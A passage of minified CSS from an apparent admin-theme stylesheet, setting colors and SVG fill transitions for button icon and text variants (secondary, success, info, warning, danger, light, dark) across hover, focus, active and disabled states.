i,.btn.btn-icon-secondary.dropdown-toggle:after,.btn.btn-icon-secondary:disabled i{color:#181c32}.btn.btn-icon-secondary.disabled .svg-icon svg g [fill],.btn.btn-icon-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-secondary.disabled.dropdown-toggle:after,.btn.btn-icon-secondary:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-icon-secondary.focus:not(.btn-text) i,.btn.btn-hover-icon-secondary:focus:not(.btn-text) i,.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-secondary.focus:not(.btn-text),.btn.btn-hover-text-secondary:focus:not(.btn-text),.btn.btn-hover-text-secondary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-text-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-secondary.btn-dropdown,.show>.btn.btn-hover-text-secondary.dropdown-toggle{color:#181c32!important}.btn.btn-hover-icon-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-secondary.btn-dropdown i,.show>.btn.btn-hover-icon-secondary.dropdown-toggle i{color:#181c32!important}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-secondary.dropdown-toggle.dropdown-toggle:after{color:#181c32!important}.btn.btn-icon-success i,.btn.btn-text-success,.btn.btn-text-success.disabled,.btn.btn-text-success:disabled{color:#01a35a}.btn.btn-icon-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-success.disabled i,.btn.btn-icon-success.dropdown-toggle:after,.btn.btn-icon-success:disabled i{color:#01a35a}.btn.btn-icon-success.disabled .svg-icon svg g [fill],.btn.btn-icon-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-success.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-success.disabled.dropdown-toggle:after,.btn.btn-icon-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-icon-success.focus:not(.btn-text) i,.btn.btn-hover-icon-success:focus:not(.btn-text) i,.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-success.focus:not(.btn-text),.btn.btn-hover-text-success:focus:not(.btn-text),.btn.btn-hover-text-success:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-success:not(:disabled):not(.disabled).active,.btn.btn-hover-text-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-success.btn-dropdown,.show>.btn.btn-hover-text-success.dropdown-toggle{color:#01a35a!important}.btn.btn-hover-icon-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-success.btn-dropdown i,.show>.btn.btn-hover-icon-success.dropdown-toggle i{color:#01a35a!important}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a!important}.btn.btn-icon-info i,.btn.btn-text-info,.btn.btn-text-info.disabled,.btn.btn-text-info:disabled{color:#8950fc}.btn.btn-icon-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-icon-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-info.disabled i,.btn.btn-icon-info.dropdown-toggle:after,.btn.btn-icon-info:disabled i{color:#8950fc}.btn.btn-icon-info.disabled .svg-icon svg g [fill],.btn.btn-icon-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-icon-info.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-info.disabled.dropdown-toggle:after,.btn.btn-icon-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-icon-info.focus:not(.btn-text) i,.btn.btn-hover-icon-info:focus:not(.btn-text) i,.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-info.focus:not(.btn-text),.btn.btn-hover-text-info:focus:not(.btn-text),.btn.btn-hover-text-info:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-info:not(:disabled):not(.disabled).active,.btn.btn-hover-text-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-info.btn-dropdown,.show>.btn.btn-hover-text-info.dropdown-toggle{color:#8950fc!important}.btn.btn-hover-icon-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc!important}.btn.btn-hover-icon-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-info.btn-dropdown i,.show>.btn.btn-hover-icon-info.dropdown-toggle i{color:#8950fc!important}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc!important}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc!important}.btn.btn-icon-warning i,.btn.btn-text-warning,.btn.btn-text-warning.disabled,.btn.btn-text-warning:disabled{color:#ffa800}.btn.btn-icon-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-icon-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-warning.disabled i,.btn.btn-icon-warning.dropdown-toggle:after,.btn.btn-icon-warning:disabled i{color:#ffa800}.btn.btn-icon-warning.disabled .svg-icon svg g [fill],.btn.btn-icon-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-icon-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-warning.disabled.dropdown-toggle:after,.btn.btn-icon-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-icon-warning.focus:not(.btn-text) i,.btn.btn-hover-icon-warning:focus:not(.btn-text) i,.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-warning.focus:not(.btn-text),.btn.btn-hover-text-warning:focus:not(.btn-text),.btn.btn-hover-text-warning:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-text-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-warning.btn-dropdown,.show>.btn.btn-hover-text-warning.dropdown-toggle{color:#ffa800!important}.btn.btn-hover-icon-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800!important}.btn.btn-hover-icon-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-warning.btn-dropdown i,.show>.btn.btn-hover-icon-warning.dropdown-toggle i{color:#ffa800!important}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800!important}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800!important}.btn.btn-icon-danger i,.btn.btn-text-danger,.btn.btn-text-danger.disabled,.btn.btn-text-danger:disabled{color:#f64e60}.btn.btn-icon-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-icon-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-danger.disabled i,.btn.btn-icon-danger.dropdown-toggle:after,.btn.btn-icon-danger:disabled i{color:#f64e60}.btn.btn-icon-danger.disabled .svg-icon svg g [fill],.btn.btn-icon-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-icon-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-danger.disabled.dropdown-toggle:after,.btn.btn-icon-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-icon-danger.focus:not(.btn-text) i,.btn.btn-hover-icon-danger:focus:not(.btn-text) i,.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-danger.focus:not(.btn-text),.btn.btn-hover-text-danger:focus:not(.btn-text),.btn.btn-hover-text-danger:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-text-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-danger.btn-dropdown,.show>.btn.btn-hover-text-danger.dropdown-toggle{color:#f64e60!important}.btn.btn-hover-icon-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60!important}.btn.btn-hover-icon-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-danger.btn-dropdown i,.show>.btn.btn-hover-icon-danger.dropdown-toggle i{color:#f64e60!important}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60!important}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60!important}.btn.btn-icon-light i,.btn.btn-text-light,.btn.btn-text-light.disabled,.btn.btn-text-light:disabled{color:#f3f6f9}.btn.btn-icon-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-icon-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-light.disabled i,.btn.btn-icon-light.dropdown-toggle:after,.btn.btn-icon-light:disabled i{color:#f3f6f9}.btn.btn-icon-light.disabled .svg-icon svg g [fill],.btn.btn-icon-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-icon-light.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-light.disabled.dropdown-toggle:after,.btn.btn-icon-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-icon-light.focus:not(.btn-text) i,.btn.btn-hover-icon-light:focus:not(.btn-text) i,.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-light.focus:not(.btn-text),.btn.btn-hover-text-light:focus:not(.btn-text),.btn.btn-hover-text-light:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-light:not(:disabled):not(.disabled).active,.btn.btn-hover-text-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-light.btn-dropdown,.show>.btn.btn-hover-text-light.dropdown-toggle{color:#f3f6f9!important}.btn.btn-hover-icon-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9!important}.btn.btn-hover-icon-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-light.btn-dropdown i,.show>.btn.btn-hover-icon-light.dropdown-toggle i{color:#f3f6f9!important}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9!important}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9!important}.btn.btn-icon-dark i,.btn.btn-text-dark,.btn.btn-text-dark.disabled,.btn.btn-text-dark:disabled{color:#181c32}.btn.btn-icon-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark.disabled i,.btn.btn-icon-dark.dropdown-toggle:after,.btn.btn-icon-dark:disabled i{color:#181c32}.btn.btn-icon-dark.disabled .svg-icon svg g [fill],.btn.btn-icon-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark.disabled.dropdown-toggle:after,.btn.btn-icon-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-icon-dark.focus:not(.btn-text) i,.btn.btn-hover-icon-dark:focus:not(.btn-text) i,.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark.focus:not(.btn-text),.btn.btn-hover-text-dark:focus:not(.btn-text),.btn.btn-hover-text-dark:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark.btn-dropdown,.show>.btn.btn-hover-text-dark.dropdown-toggle{color:#181c32!important}.btn.btn-hover-icon-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark.btn-dropdown i,.show>.btn.btn-hover-icon-dark.dropdown-toggle i{color:#181c32!important}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32!important}.btn.btn-icon-dark-75 i,.btn.btn-text-dark-75,.btn.btn-text-dark-75.disabled,.btn.btn-text-dark-75:disabled{color:#3f4254}.btn.btn-icon-dark-75 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-icon-dark-75 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-75.disabled i,.btn.btn-icon-dark-75.dropdown-toggle:after,.btn.btn-icon-dark-75:disabled i{color:#3f4254}.btn.btn-icon-dark-75.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-75:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-icon-dark-75.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-75:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-75.disabled.dropdown-toggle:after,.btn.btn-icon-dark-75:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-75:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-75.focus:not(.btn-text),.btn.btn-hover-text-dark-75:focus:not(.btn-text),.btn.btn-hover-text-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-75:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-75:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-75.btn-dropdown,.show>.btn.btn-hover-text-dark-75.dropdown-toggle{color:#3f4254!important}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-75.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-75.btn-dropdown i,.show>.btn.btn-hover-icon-dark-75.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-75.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-75.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-75.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-75.dropdown-toggle .svg-icon 